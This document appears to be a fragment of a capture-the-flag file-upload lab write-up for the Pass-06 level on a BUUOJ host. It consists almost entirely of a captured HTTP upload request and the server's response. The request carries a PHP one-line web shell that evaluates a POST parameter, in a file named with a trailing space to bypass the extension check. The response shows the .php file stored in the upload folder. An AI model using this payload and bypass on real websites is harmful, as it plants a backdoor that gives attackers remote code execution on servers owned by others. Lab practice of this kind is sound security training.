 POST /Pass-06/index.php HTTP/1.1
Host ? : 969d4792-a5b7-467b-b49c-f6fa922d08f4.node5.buuoj.cn:81
Referer: http://969d4792-a5b7-467b-b49c-f6fa922d08f4.node5.buuoj.cn:81/Pass-06/index.php
Cache-Control: max-age=0
Origin: http://969d4792-a5b7-467b-b49c-f6fa922d08f4.node5.buuoj.cn:81
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryftkhVVvqZBsDEjmx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Content-Length auto : 313
------WebKitFormBoundaryftkhVVvqZBsDEjmx
Content-Disposition: form-data; name="upload_file"; filename="yjh.php "
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryftkhVVvqZBsDEjmx
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryftkhVVvqZBsDEjmx--
63 method="post"
64 onsubmit="return checkFile()"
65 >
66 <p>请选择要上传的图片：</p>
67 <p>
68 <input class="input_file" type="file" name="upload_file" />
69 <input
70 class="button"
71 type="submit"
72 name="submit"
73 value="上传"
74 />
75 </p>
76 </form>
77 <div id="msg"></div>
78 <div id="img">
79 <img src="../upload/202501220941397675.php " width="250px" />
80 </div>
81 </li>
82 </ol>
83 </div>
84 </div>
85 <div id="footer">
86 <center>
87 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
nbsp;<a
远端地址:117.21.200.176:81;
响应时间:109ms; 总耗时:109m
s; URL:http://969d4792-a5b7
-467b-b49c...